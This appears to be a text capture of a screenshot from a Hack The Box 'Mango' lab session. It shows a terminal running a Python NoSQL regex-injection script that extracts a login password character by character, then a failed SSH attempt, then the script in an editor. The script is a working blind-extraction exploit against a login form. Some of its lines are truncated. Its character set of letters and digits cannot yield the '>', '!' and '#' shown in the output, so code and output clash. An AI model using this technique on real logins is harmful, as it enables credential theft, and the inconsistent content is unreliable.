 1 2 9
CPU 0.13% RAM 27.2G Disk 68G IN 0K OUT 0K 192.168.188.57 Friday, 17 April 2020 10:03:29
→ mango python3 nosql_extract.py
[+] Found t
[+] Found 9
[+] Found K
[+] Found c
[+] Found S
[+] Found 3
[+] Found >
[+] Found !
[+] Found 0
[+] Found B
[+] Found #
[+] Found 2
[+] Password: t9KcS3>!0B#2
→ mango
→ mango ssh admin@mango.htb
admin@mango.htb's password:
Permission denied, please try again.
admin@mango.htb's password:
→ mango
File Edit Selection Find View Goto Tools Project Preferences Help
nosql_extract.py × t9KcS3>!0B#2
1 #!/usr/bin/env python3
2 import re
3 import requests
4 import string
5
6 chars = string.ascii_letters + string.digits
7 password = ""
8 url = "http://staging-order.mango.htb/"
9 done = False
10
11 while not done:
12 done = True
13 for c in chars:
14 data = {
15 "username": "mango",
16 "password[$regex]": f"^{re.escap
17 "login": "login"
18 }
19 r = requests.post(url, data=data, al
20 if r.status_code == 302:
21 done = False
22 password += c
23 print(f"[+] Found {c}")
24 print(f"[+] Password: {password}")
25
26
Line 15, Column 31; Saved ~/htb-archive/mango/nosql_extract.py (UTF-8)